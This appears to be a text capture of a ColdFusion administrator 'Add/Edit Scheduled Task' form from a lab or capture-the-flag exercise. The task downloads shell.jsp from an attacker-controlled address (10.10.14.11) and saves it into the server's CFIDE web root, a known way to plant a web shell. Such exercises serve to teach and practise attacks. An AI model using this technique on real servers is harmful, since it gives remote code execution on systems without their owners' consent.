 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name LETSGO!
Duration Start Date 19 Νοε 2023 End Date (optional)
Frequency One-Time at 1:18 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.11/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File usion8\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel